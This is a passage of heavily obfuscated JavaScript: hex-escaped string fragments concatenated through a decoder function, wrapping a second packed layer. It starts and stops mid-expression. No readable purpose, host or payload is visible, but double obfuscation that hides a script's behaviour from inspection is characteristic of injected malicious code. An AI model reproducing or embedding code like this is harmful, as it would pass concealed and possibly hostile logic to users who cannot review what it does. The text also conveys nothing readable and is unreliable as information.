x39\x36\x35')+_0x22485f('\x30\x78\x31\x38\x35\x65')+'\x27\x29\x5d\x28\x35\x33\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x35\x66\x37')+_0x22485f('\x30\x78\x37\x36\x36')+_0x22485f('\x30\x78\x31\x38\x31\x32')+_0x22485f('\x30\x78\x38\x61\x39')+_0x22485f('\x30\x78\x64\x32\x31')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x33\x5c\x5c\x42\x5c\x27\x29\x7d'+'\x4e\x20\x38\x48\x28\x36\x6f\x2c\x36\x6e'+'\x2c\x63\x39\x29\x7b\x4c\x20\x33\x77\x3d'+_0x22485f('\x30\x78\x31\x32\x64\x66')+_0x22485f('\x30\x78\x63\x35\x35')+'\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x46\x5c'+'\x5c\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c\x27'+_0x22485f('\x30\x78\x33\x36\x39')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x64\x5c'+'\x5c\x33\x5c\x27\x29\x2b\x33\x77\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x63\x31\x61')+'\x33\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x61\x38')+'\x5c\x27\x29\x2b\x36\x6f\x5b\x36\x6e\x5d'+_0x22485f('\x30\x78\x31\x32\x35\x63')+_0x22485f('\x30\x78\x31\x36\x31\x30')+_0x22485f('\x30\x78\x31\x34\x65\x64')+_0x22485f('\x30\x78\x31\x32\x66\x35')+'\x5c\x5c\x72\x5c\x27\x5d\x2b\x33\x77\x28'+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x63\x37')+_0x22485f('\x30\x78\x31\x34\x64\x35')+_0x22485f('\x30\x78\x33\x30\x66')+_0x22485f('\x30\x78\x31\x34\x61\x36')+'\x36\x6b\x5d\x5b\x32\x6f\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x38\x64\x31')+_0x22485f('\x30\x78\x61\x35\x32')+_0x22485f('\x30\x78\x36\x36\x63')+_0x22485f('\x30\x78\x35\x30\x63')+_0x22485f('\x30\x78\x65\x65\x66')+'\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x69'+_0x22485f('\x30\x78\x38\x39\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x37\x35\x35')+'\x29\x5d\x28\x29\x5b\x32\x6f\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x38\x61\x30')+'\x29\x29\x3f\x32\x6f\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x66\x62\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x32\x63')+_0x22485f('\x30\x78\x63\x30\x30')+_0x22485f('\x30\x78\x63\x32\x35')+_0x22485f('\x30\x78\x66\x35\x30')+_0x22485f('\x30\x78\x31\x32\x64\x31')+_0x22485f('\x30\x78\x31\x38\x33\x34')+_0x22485f('\x30\x78\x36\x33\x32')+_0x22485f('\x30\x78\x35\x31\x35')+_0x22485f('\x30\x78\x39\x35\x39')+_0x22485f('\x30\x78\x38\x34\x62')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x66\x38\x31')+_0x22485f('\x30\x78\x34\x63\x38')+_0x22485f('\x30\x78\x37\x61\x62')+_0x22485f('\x30\x78\x31\x36\x30\x65'))+(_0x22485f('\x30\x78\x63\x39\x33')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x45\x5c\x5c\x37\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x30\x30\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x65\x38')+_0x22485f('\x30\x78\x31\x33\x39\x34')+_0x22485f('\x30\x78\x38\x35\x66')+_0x22485f('\x30\x78\x31\x30\x61\x38')+_0x22485f('\x30\x78\x31\x38\x34\x30')+_0x22485f('\x30\x78\x34\x30\x38')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x30\x31')+_0x22485f('\x30\x78\x31\x31\x34\x65')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x22485f('\x30\x78\x33\x35\x39')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x64\x39\x31')+_0x22485f('\x30\x78\x33\x39\x38')+_0x22485f('\x30\x78\x31\x35\x35\x33')+_0x22485f('\x30\x78\x31\x35\x32\x36')+_0x22485f('\x30\x78\x31\x34\x34\x30')+_0x22485f('\x30\x78\x31\x38\x39\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x31\x66')+_0x22485f('\x30\x78\x33\x65\x38')+_0x22485f('\x30\x78\x33\x63\x65')+_0x22485f('\x30\x78\x31\x37\x33\x32')+_0x22485f('\x30\x78\x31\x31\x33\x36')+'\x45\x5c\x27\x29\x29\x3b\x31\x37\x28\x33'+_0x22485f('\x30\x78\x38\x38\x36')+_0x22485f('\x30\x78\x32\x66\x31')+_0x22485f('\x30\x78\x31\x34\x37\x65')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x34\x39\x32')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x34\x65\x61')+'\x29\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x35\x31\x63')+_0x22485f('\x30\x78\x31\x33\x39\x32')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x31\x30\x39\x38')+_0x22485f('\x30\x78\x34\x38\x32')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x79\x5c'+_0x22485f('\x30\x78\x34\x38\x33')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x63\x33\x37')+_0x22485f('\x30\x78\x37\x37\x33')+'\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x45\x5c'+_0x22485f('\x30\x78\x37\x63\x63')+_0x22485f('\x30\x78\x36\x36\x37')+'\x5c\x6e\x5c\x27\x29\x2b\x5a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x65\x38\x35')+'\x26\x26\x28\x33\x58\x3d\x5a\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x31\x36\x35\x34')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x37\x5c\x5c\x37\x5c\x5c\x37\x5c\x27'+'\x29\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x30\x66\x63')+_0x22485f('\x30\x78\x36\x39\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x63\x38\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x33\x38\x62')+_0x22485f('\x30\x78\x31\x31\x31\x34')+'\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x30\x62\x33')+_0x22485f('\x30\x78\x31\x30\x65\x33')+_0x22485f('\x30\x78\x39\x63\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x62\x66\x63')+_0x22485f('\x30\x78\x39\x63\x33')+_0x22485f('\x30\x78\x31\x35\x37\x62')+_0x22485f('\x30\x78\x66\x32\x35')+_0x22485f('\x30\x78\x37\x61\x39')+_0x22485f('\x30\x78\x31\x33\x62\x36')+_0x22485f('\x30\x78\x31\x32\x34\x66')+_0x22485f('\x30\x78\x31\x38\x61\x38')+_0x22485f('\x30\x78\x31\x33\x37\x63')+'\x32\x46\x5c\x27\x2b\x5a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x61\x32\x35')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x7a\x5c\x5c\x79\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x31\x31\x34')+_0x22485f('\x30\x78\x31\x32\x36\x66')+_0x22485f('\x30\x78\x34\x36\x36')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x32\x34\x33')+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x79\x5c\x5c\x6e\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x31\x31\x34')+'\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65'+'\x5c\x27\x29\x2b\x35\x34\x2b\x28\x5c\x27'+_0x22485f('\x30\x78\x37\x35\x34')+_0x22485f('\x30\x78\x37\x65\x65')+'\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66'+_0x22485f('\x30\x78\x37\x66\x39'))+(_0x22485f('\x30\x78\x31\x30\x32\x31')+_0x22485f('\x30\x78\x61\x32\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+'\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x71\x5c\x27\x29\x2b\x38\x63'+_0x22485f('\x30\x78\x31\x31\x31\x34')+_0x22485f('\x30\x78\x31\x30\x63\x62')+'\x5c\x27\x29\x2b\x36\x66\x2b\x28\x5a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x61\x65')+_0x22485f('\x30\x78\x31\x31\x31\x34')+'\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x42'+_0x22485f('\x30\x78\x31\x30\x62\x33')+_0x22485f('\x30\x78\x31\x35\x34\x32')+_0x22485f('\x30\x78\x31\x35\x66\x65')+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x37\x37\x33')+_0x22485f('\x30\x78\x31\x31\x66\x31')+_0x22485f('\x30\x78\x37\x63\x63')+_0x22485f('\x30\x78\x63\x64\x31')+_0x22485f('\x30\x78\x38\x38\x64')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x37\x61\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x66\x61')+_0x22485f('\x30\x78\x31\x33\x35\x39')+_0x22485f('\x30\x78\x31\x34\x35\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x61\x62')+_0x22485f('\x30\x78\x31\x31\x31\x34')+_0x22485f('\x30\x78\x31\x32\x38\x34')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x39\x35\x36')+'\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x34\x66\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x62\x31')+_0x22485f('\x30\x78\x31\x36\x61\x37')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x62\x65\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x63\x61\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x38\x65\x62')+_0x22485f('\x30\x78\x31\x31\x31\x34')+_0x22485f('\x30\x78\x37\x35\x61')+'\x5c\x27\x29\x29\x2b\x36\x66\x2b\x28\x5a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x32\x63\x62')+_0x22485f('\x30\x78\x35\x66\x64')+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c'+'\x5c\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x61\x37\x33')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x31\x64\x39')+_0x22485f('\x30\x78\x37\x37\x33')+_0x22485f('\x30\x78\x64\x34\x32')+_0x22485f('\x30\x78\x32\x65\x35')+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x31\x31\x34')+_0x22485f('\x30\x78\x31\x33\x35\x31')+_0x22485f('\x30\x78\x61\x64\x30')+_0x22485f('\x30\x78\x61\x38\x37')+_0x22485f('\x30\x78\x34\x34\x64')+'\x6f\x3d\x5c\x27\x5c\x27\x2c\x35\x35\x3d'+_0x22485f('\x30\x78\x37\x34\x65')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x63\x66\x31')+'\x28\x32\x6d\x5b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x61\x64\x37')+_0x22485f('\x30\x78\x31\x35\x62\x31')+_0x22485f('\x30\x78\x66\x36\x34')+_0x22485f('\x30\x78\x61\x33\x64')+_0x22485f('\x30\x78\x39\x66\x33')+_0x22485f('\x30\x78\x31\x37\x66')+_0x22485f('\x30\x78\x37\x30\x65')+_0x22485f('\x30\x78\x33\x37\x66')+_0x22485f('\x30\x78\x31\x36\x34\x35')+_0x22485f('\x30\x78\x37\x33\x32')+'\x48\x28\x32\x6d\x2c\x31\x31\x29\x3b\x31'+_0x22485f('\x30\x78\x61\x66\x61')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x42\x5c\x5c\x42\x5c\x27\x29'+'\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x35\x36\x38')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x62\x36\x32')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x66\x66\x30')+_0x22485f('\x30\x78\x36\x62\x62')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x66\x36\x38')+'\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x61\x39\x35'))+(_0x22485f('\x30\x78\x64\x36\x61')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x34\x61\x62')+'\x31\x44\x2b\x6a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x31\x61\x34')+_0x22485f('\x30\x78\x32\x31\x34')+'\x4b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x38'+'\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x61\x39\x61')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x66\x32\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x34\x61')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x30\x39\x34')+_0x22485f('\x30\x78\x61\x35\x63')+_0x22485f('\x30\x78\x34\x34\x66')+'\x36\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x37\x61\x35')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x30\x39\x61')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x36\x33\x63')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x37\x36\x63')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x37\x61\x64')+_0x22485f('\x30\x78\x64\x64\x35')+_0x22485f('\x30\x78\x31\x37\x62')+_0x22485f('\x30\x78\x65\x62\x64')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x34\x64\x65')+'\x6e\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x66\x39\x30')+_0x22485f('\x30\x78\x64\x62\x64')+_0x22485f('\x30\x78\x65\x62\x64')+_0x22485f('\x30\x78\x39\x39\x35')+_0x22485f('\x30\x78\x31\x38\x61\x32')+'\x71\x5c\x5c\x41\x5c\x27\x2b\x59\x2b\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x38\x5c\x27'+'\x29\x2b\x31\x71\x5b\x31\x32\x5d\x2b\x28'+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x39\x62\x39')+_0x22485f('\x30\x78\x31\x33\x38\x33')+_0x22485f('\x30\x78\x31\x34\x32\x33')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x34\x37\x63')+_0x22485f('\x30\x78\x32\x65\x62')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x33\x35\x31')+_0x22485f('\x30\x78\x31\x32\x66\x61')+'\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57'+_0x22485f('\x30\x78\x36\x61\x65')+_0x22485f('\x30\x78\x63\x63\x64')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x36\x36\x32')+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x31\x32\x63\x34')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x6a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x38\x31\x38')+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x6f'+'\x5c\x27\x29\x29\x2b\x31\x62\x2b\x5c\x27'+_0x22485f('\x30\x78\x35\x62\x66')+_0x22485f('\x30\x78\x61\x61\x30')+_0x22485f('\x30\x78\x31\x33\x62\x64')+_0x22485f('\x30\x78\x32\x62\x63')+_0x22485f('\x30\x78\x31\x36\x35\x39')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x33\x64\x62')+'\x27\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68'+_0x22485f('\x30\x78\x65\x39\x33')+'\x31\x33\x3b\x58\x20\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x62\x63\x32')+'\x28\x31\x31\x29\x7b\x58\x20\x51\x3a\x31'+_0x22485f('\x30\x78\x31\x33\x38\x63')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x39\x65\x35')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x34\x63\x32')+'\x5c\x6e\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x34\x32\x31')+_0x22485f('\x30\x78\x31\x33\x32\x35')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x64\x39')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x31\x61\x36')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x30\x32\x30')+_0x22485f('\x30\x78\x64\x37\x64')+_0x22485f('\x30\x78\x33\x32\x31'))+(_0x22485f('\x30\x78\x37\x30\x63')+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c'+_0x22485f('\x30\x78\x37\x66\x32')+'\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c'+'\x27\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x37\x30')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x37\x65\x65')+_0x22485f('\x30\x78\x34\x65\x63')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x38\x66\x65')+_0x22485f('\x30\x78\x37\x33\x65')+_0x22485f('\x30\x78\x34\x38\x31')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x37\x36\x66')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x36\x39\x31')+_0x22485f('\x30\x78\x62\x39\x35')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x6e\x5c\x5c\x79\x5c\x27\x29\x2b\x6a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x79\x5c\x5c\x37\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x57\x5c\x5c\x74'+_0x22485f('\x30\x78\x31\x33\x63\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x61\x65')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x65\x37\x36')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x32\x36\x37')+_0x22485f('\x30\x78\x33\x38\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x34\x65\x37')+_0x22485f('\x30\x78\x33\x32\x35')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x65\x37\x38')+_0x22485f('\x30\x78\x31\x35\x30\x39')+_0x22485f('\x30\x78\x62\x37\x38')+_0x22485f('\x30\x78\x62\x33\x66')+_0x22485f('\x30\x78\x31\x38\x34\x62')+'\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x66'+_0x22485f('\x30\x78\x31\x30\x61\x33')+_0x22485f('\x30\x78\x39\x61\x31')+_0x22485f('\x30\x78\x62\x36\x66')+_0x22485f('\x30\x78\x31\x34\x30\x38')+_0x22485f('\x30\x78\x31\x36\x38\x31')+_0x22485f('\x30\x78\x37\x33\x36')+_0x22485f('\x30\x78\x31\x35\x34\x65')+_0x22485f('\x30\x78\x31\x37\x64\x64')+_0x22485f('\x30\x78\x31\x31\x64\x31')+_0x22485f('\x30\x78\x34\x30\x61')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c\x27'+'\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x31\x37')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x38\x62\x36')+_0x22485f('\x30\x78\x61\x36\x39')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x35\x30\x33')+_0x22485f('\x30\x78\x31\x37\x32\x32')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x65\x62\x39')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x66\x37\x61')+'\x5c\x63\x5c\x27\x29\x29\x2b\x28\x31\x32'+_0x22485f('\x30\x78\x31\x39\x30\x37')+_0x22485f('\x30\x78\x62\x35\x39')+_0x22485f('\x30\x78\x31\x33\x34\x32')+_0x22485f('\x30\x78\x39\x62\x33')+_0x22485f('\x30\x78\x64\x38\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x33\x63')+'\x5c\x27\x29\x3b\x31\x33\x3b\x32\x35\x3a'+_0x22485f('\x30\x78\x38\x38\x66')+_0x22485f('\x30\x78\x64\x34\x35')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x65\x37\x30')+_0x22485f('\x30\x78\x31\x31\x35\x32')+_0x22485f('\x30\x78\x31\x36\x66\x37')+_0x22485f('\x30\x78\x33\x38\x64')+_0x22485f('\x30\x78\x33\x31\x66')+_0x22485f('\x30\x78\x31\x34\x38\x64')+_0x22485f('\x30\x78\x63\x34\x61')+_0x22485f('\x30\x78\x64\x64\x64')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x39\x65\x33')+_0x22485f('\x30\x78\x35\x38\x33')+_0x22485f('\x30\x78\x62\x62\x66')+'\x5c\x69\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x7a'+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x65\x65\x31')+_0x22485f('\x30\x78\x66\x39\x33')+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x31\x31\x33\x36')+_0x22485f('\x30\x78\x32\x30\x35')+_0x22485f('\x30\x78\x39\x64\x30')+'\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c')+(_0x22485f('\x30\x78\x31\x31\x31\x30')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x33\x34\x38')+_0x22485f('\x30\x78\x31\x30\x31\x62')+'\x29\x2b\x31\x62\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x64\x5c\x5c\x37\x5c\x27\x29\x2b\x59\x2b'+_0x22485f('\x30\x78\x66\x33\x35')+_0x22485f('\x30\x78\x31\x37\x61\x35')+_0x22485f('\x30\x78\x32\x39\x32')+'\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c'+_0x22485f('\x30\x78\x33\x37\x37')+_0x22485f('\x30\x78\x31\x66\x35')+_0x22485f('\x30\x78\x37\x33\x36')+_0x22485f('\x30\x78\x61\x39\x35')+'\x5c\x79\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x5c'+_0x22485f('\x30\x78\x35\x61\x64')+_0x22485f('\x30\x78\x31\x34\x61\x32')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x32\x32\x62')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x33\x62')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x61\x65\x39')+_0x22485f('\x30\x78\x32\x64\x61')+_0x22485f('\x30\x78\x31\x32\x39\x39')+_0x22485f('\x30\x78\x66\x32\x61')+'\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x32\x61\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e'+_0x22485f('\x30\x78\x31\x31\x61\x34')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x61\x62\x61')+_0x22485f('\x30\x78\x31\x32\x38\x33')+_0x22485f('\x30\x78\x31\x62\x38')+_0x22485f('\x30\x78\x63\x37\x33')+_0x22485f('\x30\x78\x36\x34\x61')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x64\x66\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x27\x29'+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6f'+_0x22485f('\x30\x78\x66\x35\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x79'+_0x22485f('\x30\x78\x31\x37\x61\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x31\x33\x61\x35')+_0x22485f('\x30\x78\x35\x33\x32')+_0x22485f('\x30\x78\x31\x32\x63\x37')+_0x22485f('\x30\x78\x31\x31\x39\x61')+_0x22485f('\x30\x78\x31\x36\x31\x61')+_0x22485f('\x30\x78\x61\x39\x37')+_0x22485f('\x30\x78\x33\x63\x62')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x33\x65\x30')+_0x22485f('\x30\x78\x31\x39\x34\x36')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x37\x66\x30')+_0x22485f('\x30\x78\x32\x61\x30')+'\x31\x6f\x2b\x3d\x28\x51\x3d\x3d\x31\